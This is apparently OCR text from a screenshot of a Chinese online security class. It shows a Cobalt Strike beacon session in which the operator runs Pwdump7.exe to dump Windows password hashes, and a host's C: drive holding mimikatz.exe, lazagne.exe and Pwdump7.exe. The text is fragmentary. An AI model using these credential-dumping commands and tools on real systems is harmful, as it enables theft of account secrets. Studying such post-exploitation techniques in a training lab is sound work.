 Cobalt Strike
上课中 00:56:36
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal liste
110.53.253.140 10.10.10.80 http
110.53.253.136 10.10.10.80 http
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Fil
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
beacon> upload
[+] host called home, sent: 19 bytes
[+] host called home, sent: 20 bytes
beacon> shell c:\Pwdump7.exe > 6.txt
[*] Tasked beacon to run: c:\Pwdump7.exe > 6.txt
[+] host called home, sent: 53 bytes
beacon> type 6.txt
[-] Unknown command: type 6.txt
beacon> shell type 6.txt
[*] Tasked beacon to run: type 6.txt
[+] host called home, sent: 41 bytes
[+] host called home, sent: 19 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
beacon>
[-] Unknown command:
beacon> shell c:\Pwdump7.exe > c:\6.txt
[*] Tasked beacon to run: c:\Pwdump7.exe > c:\6.txt
[+] host called home, sent: 56 bytes
[WEB] administrator */3616
beacon>
192.168.1.105 - 远程桌面连接
本地磁盘 (C:)
C:\Windows\System32\cmd.exe
组织 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
DVD 驱动器 (D:) VMware Tools
网络
名称 修改日期 类型 大小
360Safe 2019/10/20 16:44 文件夹
bea 2019/10/20 14:57 文件夹
inetpub 2019/9/9 10:42 文件夹
Oracle 2019/10/20 14:57 文件夹
PerfLogs 2009/7/14 11:20 文件夹
Program Files 2019/10/20 16:30 文件夹
Program Files (x86) 2019/10/20 16:30 文件夹
Windows 2019/10/20 15:31 文件夹
用户 2019/10/20 16:41 文件夹
1.txt 2020/9/25 18:18 文本文档 1 KB
2.txt 2020/9/25 18:16 文本文档 1 KB
3.txt 2020/9/25 18:19 文本文档 1 KB
4.txt 2020/9/25 18:29 文本文档 5 KB
a.txt 2020/9/17 19:11 文本文档 4 KB
b.txt 2020/9/17 19:10 文本文档 1 KB
lazagne.exe 2020/9/25 18:25 应用程序 6,480 KB
libeay32.dll 2020/9/25 18:15 应用程序扩展 856 KB
mimikatz.exe 2020/9/1 17:35 应用程序 1,235 KB
Pwdump7.exe 2020/9/25 18:09 应用程序 76 KB
6.txt 2020/9/25 21:46 文本文档 0 KB
T